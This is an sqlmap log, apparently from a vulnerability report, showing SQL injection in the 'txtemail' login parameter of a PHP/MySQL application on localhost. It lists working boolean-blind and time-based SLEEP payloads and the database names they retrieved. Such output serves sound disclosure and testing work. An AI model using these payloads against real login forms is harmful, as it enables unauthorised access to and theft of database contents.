 POST parameter 'txtemail' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 821 HTTP(s) requests:
---
Parameter: txtemail (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: txtemail=test' OR NOT 6068=6068-- rKyW&txtpassword=test&btnlogin=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtemail=test' AND (SELECT 6433 FROM (SELECT(SLEEP(5)))shzl)-- xpoZ&txtpassword=test&btnlogin=
---
[12:29:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:29:17] [INFO] fetching database names
[12:29:17] [INFO] fetching number of databases
[12:29:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:29:17] [INFO] retrieved: 6
[12:29:17] [INFO] retrieved: information_schema
[12:29:18] [INFO] retrieved: performance_schema
[12:29:18] [INFO] retrieved: employee_akpoly
[12:29:18] [INFO] retrieved: phpmyadmin
[12:29:19] [INFO] retrieved: test
[12:29:19] [INFO] retrieved: mysql
available databases [6]:
[*] employee_akpoly
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[12:29:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 12:29:19 /2024-01-27/